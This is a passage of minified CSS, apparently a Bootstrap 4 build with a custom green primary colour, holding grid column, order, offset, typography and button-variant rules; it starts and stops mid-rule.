33.33333%;max-width:33.33333%}.col-4,.col-5{-webkit-box-flex:0}.col-5{-ms-flex:0 0 41.66667%;flex:0 0 41.66667%;max-width:41.66667%}.col-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-6,.col-7{-webkit-box-flex:0}.col-7{-ms-flex:0 0 58.33333%;flex:0 0 58.33333%;max-width:58.33333%}.col-8{-ms-flex:0 0 66.66667%;flex:0 0 66.66667%;max-width:66.66667%}.col-8,.col-9{-webkit-box-flex:0}.col-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-10{-ms-flex:0 0 83.33333%;flex:0 0 83.33333%;max-width:83.33333%}.col-10,.col-11{-webkit-box-flex:0}.col-11{-ms-flex:0 0 91.66667%;flex:0 0 91.66667%;max-width:91.66667%}.col-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-first{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.order-last{-webkit-box-ordinal-group:14;-ms-flex-order:13;order:13}.order-0{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}.order-1{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.order-2{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.order-3{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.order-4{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.order-5{-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.order-6{-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6}.order-7{-webkit-box-ordinal-group:8;-ms-flex-order:7;order:7}.order-8{-webkit-box-ordinal-group:9;-ms-flex-order:8;order:8}.order-9{-webkit-box-ordinal-group:10;-ms-flex-order:9;order:9}.order-10{-webkit-box-ordinal-group:11;-ms-flex-order:10;order:10}.order-11{-webkit-box-ordinal-group:12;-ms-flex-order:11;order:11}.order-12{-webkit-box-ordinal-group:13;-ms-flex-order:12;order:12}.offset-1{margin-left:8.33333%}.offset-2{margin-left:16.66667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.33333%}.offset-5{margin-left:41.66667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.33333%}.offset-8{margin-left:66.66667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.33333%}.offset-11{margin-left:91.66667%}@media (min-width:576px){.col-sm{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.row-cols-sm-1>*{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.row-cols-sm-2>*{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.row-cols-sm-3>*{-webkit-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.row-cols-sm-4>*{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.row-cols-sm-5>*{-webkit-box-flex:0;-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.row-cols-sm-6>*{-webkit-box-flex:0;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.col-sm-auto{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.col-sm-1{-webkit-box-flex:0;-ms-flex:0 0 8.33333%;flex:0 0 8.33333%;max-width:8.33333%}.col-sm-2{-webkit-box-flex:0;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.col-sm-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-sm-4{-webkit-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.col-sm-5{-webkit-box-flex:0;-ms-flex:0 0 41.66667%;flex:0 0 41.66667%;max-width:41.66667%}.col-sm-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-sm-7{-webkit-box-flex:0;-ms-flex:0 0 58.33333%;flex:0 0 58.33333%;max-width:58.33333%}.col-sm-8{-webkit-box-flex:0;-ms-flex:0 0 66.66667%;flex:0 0 66.66667%;max-width:66.66667%}.col-sm-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-sm-10{-webkit-box-flex:0;-ms-flex:0 0 83.33333%;flex:0 0 83.33333%;max-width:83.33333%}.col-sm-11{-webkit-box-flex:0;-ms-flex:0 0 91.66667%;flex:0 0 91.66667%;max-width:91.66667%}.col-sm-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-sm-first{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.order-sm-last{-webkit-box-ordinal-group:14;-ms-flex-order:13;order:13}.order-sm-0{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}.order-sm-1{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.order-sm-2{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.order-sm-3{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.order-sm-4{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.order-sm-5{-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.order-sm-6{-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6}.order-sm-7{-webkit-box-ordinal-group:8;-ms-flex-order:7;order:7}.order-sm-8{-webkit-box-ordinal-group:9;-ms-flex-order:8;order:8}.order-sm-9{-webkit-box-ordinal-group:10;-ms-flex-order:9;order:9}.order-sm-10{-webkit-box-ordinal-group:11;-ms-flex-order:10;order:10}.order-sm-11{-webkit-box-ordinal-group:12;-ms-flex-order:11;order:11}.order-sm-12{-webkit-box-ordinal-group:13;-ms-flex-order:12;order:12}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.33333%}.offset-sm-2{margin-left:16.66667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.33333%}.offset-sm-5{margin-left:41.66667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.33333%}.offset-sm-8{margin-left:66.66667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.33333%}.offset-sm-11{margin-left:91.66667%}}@media (min-width:768px){.col-md{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.row-cols-md-1>*{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.row-cols-md-2>*{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.row-cols-md-3>*{-webkit-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.row-cols-md-4>*{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.row-cols-md-5>*{-webkit-box-flex:0;-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.row-cols-md-6>*{-webkit-box-flex:0;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.col-md-auto{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.col-md-1{-webkit-box-flex:0;-ms-flex:0 0 8.33333%;flex:0 0 8.33333%;max-width:8.33333%}.col-md-2{-webkit-box-flex:0;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.col-md-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-md-4{-webkit-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.col-md-5{-webkit-box-flex:0;-ms-flex:0 0 41.66667%;flex:0 0 41.66667%;max-width:41.66667%}.col-md-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-md-7{-webkit-box-flex:0;-ms-flex:0 0 58.33333%;flex:0 0 58.33333%;max-width:58.33333%}.col-md-8{-webkit-box-flex:0;-ms-flex:0 0 66.66667%;flex:0 0 66.66667%;max-width:66.66667%}.col-md-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-md-10{-webkit-box-flex:0;-ms-flex:0 0 83.33333%;flex:0 0 83.33333%;max-width:83.33333%}.col-md-11{-webkit-box-flex:0;-ms-flex:0 0 91.66667%;flex:0 0 91.66667%;max-width:91.66667%}.col-md-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-md-first{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.order-md-last{-webkit-box-ordinal-group:14;-ms-flex-order:13;order:13}.order-md-0{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}.order-md-1{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.order-md-2{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.order-md-3{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.order-md-4{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.order-md-5{-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.order-md-6{-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6}.order-md-7{-webkit-box-ordinal-group:8;-ms-flex-order:7;order:7}.order-md-8{-webkit-box-ordinal-group:9;-ms-flex-order:8;order:8}.order-md-9{-webkit-box-ordinal-group:10;-ms-flex-order:9;order:9}.order-md-10{-webkit-box-ordinal-group:11;-ms-flex-order:10;order:10}.order-md-11{-webkit-box-ordinal-group:12;-ms-flex-order:11;order:11}.order-md-12{-webkit-box-ordinal-group:13;-ms-flex-order:12;order:12}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.33333%}.offset-md-2{margin-left:16.66667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.33333%}.offset-md-5{margin-left:41.66667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.33333%}.offset-md-8{margin-left:66.66667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.33333%}.offset-md-11{margin-left:91.66667%}}@media (min-width:992px){.col-lg{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.row-cols-lg-1>*{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.row-cols-lg-2>*{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.row-cols-lg-3>*{-webkit-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.row-cols-lg-4>*{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.row-cols-lg-5>*{-webkit-box-flex:0;-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.row-cols-lg-6>*{-webkit-box-flex:0;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.col-lg-auto{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.col-lg-1{-webkit-box-flex:0;-ms-flex:0 0 8.33333%;flex:0 0 8.33333%;max-width:8.33333%}.col-lg-2{-webkit-box-flex:0;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.col-lg-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-lg-4{-webkit-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.col-lg-5{-webkit-box-flex:0;-ms-flex:0 0 41.66667%;flex:0 0 41.66667%;max-width:41.66667%}.col-lg-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-lg-7{-webkit-box-flex:0;-ms-flex:0 0 58.33333%;flex:0 0 58.33333%;max-width:58.33333%}.col-lg-8{-webkit-box-flex:0;-ms-flex:0 0 66.66667%;flex:0 0 66.66667%;max-width:66.66667%}.col-lg-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-lg-10{-webkit-box-flex:0;-ms-flex:0 0 83.33333%;flex:0 0 83.33333%;max-width:83.33333%}.col-lg-11{-webkit-box-flex:0;-ms-flex:0 0 91.66667%;flex:0 0 91.66667%;max-width:91.66667%}.col-lg-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-lg-first{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.order-lg-last{-webkit-box-ordinal-group:14;-ms-flex-order:13;order:13}.order-lg-0{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}.order-lg-1{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.order-lg-2{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.order-lg-3{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.order-lg-4{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.order-lg-5{-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.order-lg-6{-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6}.order-lg-7{-webkit-box-ordinal-group:8;-ms-flex-order:7;order:7}.order-lg-8{-webkit-box-ordinal-group:9;-ms-flex-order:8;order:8}.order-lg-9{-webkit-box-ordinal-group:10;-ms-flex-order:9;order:9}.order-lg-10{-webkit-box-ordinal-group:11;-ms-flex-order:10;order:10}.order-lg-11{-webkit-box-ordinal-group:12;-ms-flex-order:11;order:11}.order-lg-12{-webkit-box-ordinal-group:13;-ms-flex-order:12;order:12}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.33333%}.offset-lg-2{margin-left:16.66667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.33333%}.offset-lg-5{margin-left:41.66667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.33333%}.offset-lg-8{margin-left:66.66667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.33333%}.offset-lg-11{margin-left:91.66667%}}@media (min-width:1200px){.col-xl{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.row-cols-xl-1>*{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.row-cols-xl-2>*{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.row-cols-xl-3>*{-webkit-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.row-cols-xl-4>*{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.row-cols-xl-5>*{-webkit-box-flex:0;-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.row-cols-xl-6>*{-webkit-box-flex:0;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.col-xl-auto{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.col-xl-1{-webkit-box-flex:0;-ms-flex:0 0 8.33333%;flex:0 0 8.33333%;max-width:8.33333%}.col-xl-2{-webkit-box-flex:0;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.col-xl-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-xl-4{-webkit-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.col-xl-5{-webkit-box-flex:0;-ms-flex:0 0 41.66667%;flex:0 0 41.66667%;max-width:41.66667%}.col-xl-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-xl-7{-webkit-box-flex:0;-ms-flex:0 0 58.33333%;flex:0 0 58.33333%;max-width:58.33333%}.col-xl-8{-webkit-box-flex:0;-ms-flex:0 0 66.66667%;flex:0 0 66.66667%;max-width:66.66667%}.col-xl-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-xl-10{-webkit-box-flex:0;-ms-flex:0 0 83.33333%;flex:0 0 83.33333%;max-width:83.33333%}.col-xl-11{-webkit-box-flex:0;-ms-flex:0 0 91.66667%;flex:0 0 91.66667%;max-width:91.66667%}.col-xl-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-xl-first{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.order-xl-last{-webkit-box-ordinal-group:14;-ms-flex-order:13;order:13}.order-xl-0{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}.order-xl-1{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.order-xl-2{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.order-xl-3{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.order-xl-4{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.order-xl-5{-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.order-xl-6{-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6}.order-xl-7{-webkit-box-ordinal-group:8;-ms-flex-order:7;order:7}.order-xl-8{-webkit-box-ordinal-group:9;-ms-flex-order:8;order:8}.order-xl-9{-webkit-box-ordinal-group:10;-ms-flex-order:9;order:9}.order-xl-10{-webkit-box-ordinal-group:11;-ms-flex-order:10;order:10}.order-xl-11{-webkit-box-ordinal-group:12;-ms-flex-order:11;order:11}.order-xl-12{-webkit-box-ordinal-group:13;-ms-flex-order:12;order:12}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:8.33333%}.offset-xl-2{margin-left:16.66667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.33333%}.offset-xl-5{margin-left:41.66667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.33333%}.offset-xl-8{margin-left:66.66667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.33333%}.offset-xl-11{margin-left:91.66667%}}@media (min-width:1680px){.col-xxl{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.row-cols-xxl-1>*{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.row-cols-xxl-2>*{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.row-cols-xxl-3>*{-webkit-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.row-cols-xxl-4>*{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.row-cols-xxl-5>*{-webkit-box-flex:0;-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.row-cols-xxl-6>*{-webkit-box-flex:0;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.col-xxl-auto{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.col-xxl-1{-webkit-box-flex:0;-ms-flex:0 0 8.33333%;flex:0 0 8.33333%;max-width:8.33333%}.col-xxl-2{-webkit-box-flex:0;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.col-xxl-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-xxl-4{-webkit-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.col-xxl-5{-webkit-box-flex:0;-ms-flex:0 0 41.66667%;flex:0 0 41.66667%;max-width:41.66667%}.col-xxl-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-xxl-7{-webkit-box-flex:0;-ms-flex:0 0 58.33333%;flex:0 0 58.33333%;max-width:58.33333%}.col-xxl-8{-webkit-box-flex:0;-ms-flex:0 0 66.66667%;flex:0 0 66.66667%;max-width:66.66667%}.col-xxl-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-xxl-10{-webkit-box-flex:0;-ms-flex:0 0 83.33333%;flex:0 0 83.33333%;max-width:83.33333%}.col-xxl-11{-webkit-box-flex:0;-ms-flex:0 0 91.66667%;flex:0 0 91.66667%;max-width:91.66667%}.col-xxl-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-xxl-first{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.order-xxl-last{-webkit-box-ordinal-group:14;-ms-flex-order:13;order:13}.order-xxl-0{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}.order-xxl-1{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.order-xxl-2{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.order-xxl-3{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.order-xxl-4{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.order-xxl-5{-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.order-xxl-6{-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6}.order-xxl-7{-webkit-box-ordinal-group:8;-ms-flex-order:7;order:7}.order-xxl-8{-webkit-box-ordinal-group:9;-ms-flex-order:8;order:8}.order-xxl-9{-webkit-box-ordinal-group:10;-ms-flex-order:9;order:9}.order-xxl-10{-webkit-box-ordinal-group:11;-ms-flex-order:10;order:10}.order-xxl-11{-webkit-box-ordinal-group:12;-ms-flex-order:11;order:11}.order-xxl-12{-webkit-box-ordinal-group:13;-ms-flex-order:12;order:12}.offset-xxl-0{margin-left:0}.offset-xxl-1{margin-left:8.33333%}.offset-xxl-2{margin-left:16.66667%}.offset-xxl-3{margin-left:25%}.offset-xxl-4{margin-left:33.33333%}.offset-xxl-5{margin-left:41.66667%}.offset-xxl-6{margin-left:50%}.offset-xxl-7{margin-left:58.33333%}.offset-xxl-8{margin-left:66.66667%}.offset-xxl-9{margin-left:75%}.offset-xxl-10{margin-left:83.33333%}.offset-xxl-11{margin-left:91.66667%}}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{margin-bottom:.5rem;font-weight:500;line-height:1.2}.h1,h1{font-size:2.5rem}.h2,h2{font-size:2rem}.h3,h3{font-size:1.75rem}.h4,h4{font-size:1.5rem}.h5,h5{font-size:1.25rem}.h6,h6{font-size:1rem}.lead{font-size:1.25rem;font-weight:300}.display-1{font-size:6rem}.display-1,.display-2{font-weight:300;line-height:1.2}.display-2{font-size:5.5rem}.display-3{font-size:4.5rem}.display-3,.display-4{font-weight:300;line-height:1.2}.display-4{font-size:3.5rem}hr{margin-top:1rem;margin-bottom:1rem;border:0;border-top:1px solid rgba(0,0,0,.1)}.small,small{font-size:80%;font-weight:400}.mark,mark{padding:.2em;background-color:#fcf8e3}.list-inline,.list-unstyled{padding-left:0;list-style:none}.list-inline-item{display:inline-block}.list-inline-item:not(:last-child){margin-right:.5rem}.initialism{font-size:90%;text-transform:uppercase}.blockquote{margin-bottom:1rem;font-size:1.25rem}.blockquote-footer{display:block;font-size:80%;color:#6c757d}.blockquote-footer:before{content:"\2014\00A0"}.btn{display:inline-block;font-weight:400;color:#b1b1b1;text-align:center;vertical-align:middle;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:transparent;border:1px solid transparent;padding:.375rem .75rem;font-size:1rem;line-height:1.5;border-radius:0;-webkit-transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out,-webkit-box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.btn{-webkit-transition:none;transition:none}}.btn:hover{color:#b1b1b1;text-decoration:none}.btn.focus,.btn:focus{outline:0;-webkit-box-shadow:0 0 0 .2rem rgba(102,171,3,.25);box-shadow:0 0 0 .2rem rgba(102,171,3,.25)}.btn.disabled,.btn:disabled{opacity:.65}.btn:not(:disabled):not(.disabled){cursor:pointer}a.btn.disabled,fieldset:disabled a.btn{pointer-events:none}.btn-primary{color:#fff;background-color:#66ab03;border-color:#66ab03}.btn-primary.focus,.btn-primary:focus,.btn-primary:hover{color:#fff;background-color:#508502;border-color:#487902}.btn-primary.focus,.btn-primary:focus{-webkit-box-shadow:0 0 0 .2rem rgba(125,184,41,.5);box-shadow:0 0 0 .2rem rgba(125,184,41,.5)}.btn-primary.disabled,.btn-primary:disabled{color:#fff;background-color:#66ab03;border-color:#66ab03}.btn-primary:not(:disabled):not(.disabled).active,.btn-primary:not(:disabled):not(.disabled):active,.show>.btn-primary.dropdown-toggle{color:#fff;background-color:#487902;border-color:#416c02}.btn-primary:not(:disabled):not(.disabled).active:focus,.btn-primary:not(:disabled):not(.disabled):active:focus,.show>.btn-primary.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(125,184,41,.5);box-shadow:0 0 0 .2rem rgba(125,184,41,.5)}.btn-secondary{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-secondary.focus,.btn-secondary:focus,.btn-secondary:hover{color:#fff;background-color:#5a6268;border-color:#545b62}.btn-secondary.focus,.btn-secondary:focus{-webkit-box-shadow:0 0 0 .2rem rgba(130,138,145,.5);box-shadow:0 0 0 .2rem rgba(130,138,145,.5)}.btn-secondary.disabled,.btn-secondary:disabled{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-secondary:not(:disabled):not(.disabled).active,.btn-secondary:not(:disabled):not(.disabled):active,.show>.btn-secondary.dropdown-toggle{color:#fff;background-color:#545b62;border-color:#4e555b}.btn-secondary:not(:disabled):not(.disabled).active:focus,.btn-secondary:not(:disabled):not(.disabled):active:focus,.show>.btn-secondary.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(130,138,145,.5);box-shadow:0 0 0 .2rem rgba(130,138,145,.5)}.btn-success{color:#fff;background-color:#28a745;border-color:#28a745}.btn-success.focus,.btn-success:focus,.btn-success:hover{color:#fff;background-color:#218838;border-color:#1e7e34}.btn-success.focus,.btn-success:focus{-webkit-box-shadow:0 0 0 .2rem rgba(72,180,97,.5);box-shadow:0 0 0 .2rem rgba(72,180,97,.5)}.btn-success.disabled,.btn-success:disabled{color:#fff;background-color:#28a745;border-color:#28a745}.btn-success:not(:disabled):not(.disabled).active,.btn-success:not(:disabled):not(.disabled):active,.show>.btn-success.dropdown-toggle{color:#fff;background-color:#1e7e34;border-color:#1c7430}.btn-success:not(:disabled):not(.disabled).active:focus,.btn-success:not(:disabled):not(.disabled):active:focus,.show>.btn-success.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(72,180,97,.5);box-shadow:0 0 0 .2rem rgba(72,180,97,.5)}.btn-info{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-info.focus,.btn-info:focus,.btn-info:hover{color:#fff;background-color:#138496;border-color:#117a8b}.btn-info.focus,.btn-info:focus{-webkit-box-shadow:0 0 0 .2rem rgba(58,176,195,.5);box-shadow:0 0 0 .2rem rgba(58,176,195,.5)}.btn-info.disabled,.btn-info:disabled{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-info:not(:disabled):not(.disabled).active,.btn-info:not(:disabled):not(.disabled):active,.show>.btn-info.dropdown-toggle{color:#fff;background-color:#117a8b;border-color:#10707f}.btn-info:not(:disabled):not(.disabled).active:focus,.btn-info:not(:disabled):not(.disabled):active:focus,.show>.btn-info.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(58,176,195,.5);box-shadow:0 0 0 .2rem rgba(58,176,195,.5)}.btn-warning{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-warning.focus,.btn-warning:focus,.btn-warning:hover{color:#212529;background-color:#e0a800;border-color:#d39e00}.btn-warning.focus,.btn-warning:focus{-webkit-box-shadow:0 0 0 .2rem rgba(222,170,12,.5);box-shadow:0 0 0 .2rem rgba(222,170,12,.5)}.btn-warning.disabled,.btn-warning:disabled{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-warning:not(:disabled):not(.disabled).active,.btn-warning:not(:disabled):not(.disabled):active,.show>.btn-warning.dropdown-toggle{color:#212529;background-color:#d39e00;border-color:#c69500}.btn-warning:not(:disabled):not(.disabled).active:focus,.btn-warning:not(:disabled):not(.disabled):active:focus,.show>.btn-warning.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(222,170,12,.5);box-shadow:0 0 0 .2rem rgba(222,170,12,.5)}.btn-danger{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-danger.focus,.btn-danger:focus,.btn-danger:hover{color:#fff;background-color:#c82333;border-color:#bd2130}.btn-danger.focus,.btn-danger:focus{-webkit-box-shadow:0 0 0 .2rem rgba(225,83,97,.5);box-shadow:0 0 0 .2rem rgba(225,83,97,.5)}.btn-danger.disabled,.btn-danger:disabled{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-danger:not(:disabled):not(.disabled).active,.btn-danger:not(:disabled):not(.disabled):active,.show>.btn-danger.dropdown-toggle{color:#fff;background-color:#bd2130;border-color:#b21f2d}.btn-danger:not(:disabled):not(.disabled).active:focus,.btn-danger:not(:disabled):not(.disabled):active:focus,.show>.btn-danger.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(225,83,97,.5);box-shadow:0 0 0 .2rem 